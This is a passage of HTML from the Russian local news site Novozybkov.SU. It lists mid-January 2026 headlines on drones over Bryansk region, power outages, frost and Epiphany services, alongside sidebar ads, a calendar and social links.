","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T19:34:40+00:00","datePublished":"2026-01-18T19:34:40+00:00","dateModified":"2026-01-18T19:34:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T19:34:40+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T19:34:40+03:00">19:34</time></div></header></article></div><div class="entry-row"><article id="post-206227" class="post-206227 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_15-58-04-2-1-1.jpg","dateCreated":"2026-01-18T18:27:57+00:00","datePublished":"2026-01-18T18:27:57+00:00","dateModified":"2026-01-19T12:58:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T18:27:57+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T18:27:57+03:00">18:27</time></div></header></article></div><div class="entry-row"><article id="post-208363" class="post-208363 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5\/","headline":"Копытным животным в брянских лесах сейчас трудно, они выходят к людям","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_17-02-09.jpg","dateCreated":"2026-01-18T17:05:22+00:00","datePublished":"2026-01-18T17:05:22+00:00","dateModified":"2026-01-18T17:05:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5/" title="Копытным животным в брянских лесах сейчас трудно, они выходят к людям" rel="bookmark">Копытным животным в брянских лесах сейчас трудно, они выходят к людям</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T17:05:22+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T17:05:22+03:00">17:05</time></div></header></article></div><div class="entry-row"><article id="post-208360" class="post-208360 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80\/","headline":"При прояснениях до минус 25 градусов мороза в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_13-41-36.jpg","dateCreated":"2026-01-18T13:46:41+00:00","datePublished":"2026-01-18T13:46:41+00:00","dateModified":"2026-01-18T13:46:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" title="При прояснениях до минус 25 градусов мороза в Брянской области" rel="bookmark">При прояснениях до минус 25 градусов мороза в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:46:41+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:46:41+03:00">13:46</time></div></header></article></div><div class="entry-row"><article id="post-208358" class="post-208358 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7\/","headline":"Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T13:17:31+00:00","datePublished":"2026-01-18T13:17:31+00:00","dateModified":"2026-01-18T13:17:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" title="Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей" rel="bookmark">Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:17:31+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:17:31+03:00">13:17</time></div></header></article></div><div class="entry-row"><article id="post-208354" class="post-208354 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T08:54:20+00:00","datePublished":"2026-01-18T08:54:20+00:00","dateModified":"2026-01-18T10:46:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T08:54:20+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T08:54:20+03:00">08:54</time></div></header></article></div><div class="entry-row"><article id="post-208351" class="post-208351 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86\/","headline":"Брянская епархия рассказала о традициях Крещения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-17_23-43-21.jpg","dateCreated":"2026-01-17T23:46:13+00:00","datePublished":"2026-01-17T23:46:13+00:00","dateModified":"2026-01-17T23:46:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" title="Брянская епархия рассказала о традициях Крещения" rel="bookmark">Брянская епархия рассказала о традициях Крещения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T23:46:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T23:46:13+03:00">23:46</time></div></header></article></div><div class="entry-row"><article id="post-208348" class="post-208348 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80\/","headline":"Храмы Новозыбкова ждут на Крещение прихожан","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/DSC03654-копия.jpg","dateCreated":"2026-01-17T21:28:49+00:00","datePublished":"2026-01-17T21:28:49+00:00","dateModified":"2026-01-19T12:58:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" title="Храмы Новозыбкова ждут на Крещение прихожан" rel="bookmark">Храмы Новозыбкова ждут на Крещение прихожан</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:28:49+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:28:49+03:00">21:28</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
